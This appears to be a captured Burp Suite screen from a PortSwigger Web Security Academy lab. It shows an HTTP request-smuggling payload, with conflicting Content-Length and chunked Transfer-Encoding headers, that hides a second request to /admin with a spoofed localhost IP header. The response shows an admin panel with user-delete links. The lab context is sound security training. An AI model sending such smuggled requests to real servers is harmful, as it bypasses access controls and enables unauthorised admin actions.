 Pretty Raw Hex Unexpected information \n
1 POST / HTTP/1.1
2 Host: 0a1200b903053b0282156bfa004000f7.web-security-academy.net
3 Content-Length: 126
4 Content-Type: application/x-www-form-urlencoded
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /admin HTTP/1.1
0 X-MdrGUx-Ip: 127.0.0.1
1 Content-Length: 200
2 Content-Type: application/x-www-form-urlencoded
3
4 x=1
Search...
0 matches
Pretty Raw Hex Render \n
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>
70 <div class="footer-wrapper">
71 </div>
72 </div>
73 </body>
74 </html>
75
Search...
0 matches
Request Attributes
Protocol HTTP/1
Name
Method
Path /
Request Query
Request Body
Request Cookies
Request Headers
Response Headers